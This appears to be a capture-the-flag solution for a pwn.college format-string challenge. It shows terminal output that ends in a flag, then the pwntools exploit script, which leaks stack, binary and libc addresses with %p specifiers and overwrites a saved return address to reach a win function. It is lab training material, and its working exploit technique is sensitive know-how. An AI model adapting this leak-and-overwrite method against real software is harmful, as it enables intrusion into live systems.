 root@98c8193f4dfd:/host# python3 exploit.py
[*] '/host/babyfmt_level8.0'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/root/.cache/.pwntools-cache-3.12/libcdb_libs/5792732f783158c66fb4f3756458ca24e46e827d/libc-2.31.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process '/host/babyfmt_level8.0_remotelibc': pid 2511
/host/exploit.py:57: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
  io.sendafter(b'vulnerability:\n', payload)
[*] [b'0x7f23c9115297', b'0x561570c1195a', b'0x7ffd387cfbd0']
[+] RBP  Address   : 0x7ffd387cfb80
[+] EXE  BASE Addr : 0x561570c10000
[+] LIBC BASE Addr : 0x7f23c9007000
[+] WIN Address    : 0x561570c11553
[*] Switching to interactive mode
[*] Process '/host/babyfmt_level8.0_remotelibc' stopped with exit code 0 (pid 2511)
You win! Here is your flag:
pwn.college{0ap EzW}
[*] Got EOF while reading in interactive
$
#===========================================================
#                    EXPLOIT GOES HERE
#===========================================================
# Arch:     amd64-64-little
# RELRO:      Full RELRO
# Stack:      Canary found
# NX:         NX enabled
# PIE:        PIE enabled
# SHSTK:      Enabled
# IBT:        Enabled
# Stripped:   No
def send_fmt(payload):
    io.sendafter(b'vulnerability:\n', payload)
io = start()
#################################################
#### LEAK ADDRESSES AND CALCULATING OFFSETS #####
#################################################
send_fmt('%3$p|%151$p|%150$p')
io.recvuntil(b'Your input is:')
io.recvline()
leaks = io.recvline().strip().split(b'|')
info(leaks)
rbp_addr    = int(leaks[2], 16)-0x50
exe.address = int(leaks[1], 16)-0x195a
libc.address= int(leaks[0], 16)-0x10e297
success(f'RBP  Address   : {rbp_addr:#x}')
success(f'EXE  BASE Addr : {exe.address:#x}')
success(f'LIBC BASE Addr : {libc.address:#x}')
success(f'WIN Address    : {exe.sym.win:#x}')
#### write part ####
offset = 30
padlen = 7
f = FmtStr(send_fmt, offset=30, padlen=7, numbwritten=0x59)
f.write(rbp_addr+0x8, exe.sym.win)
f.execute_writes()
io.sendafter(b'vulnerability:\n', b'END')
io.interactive()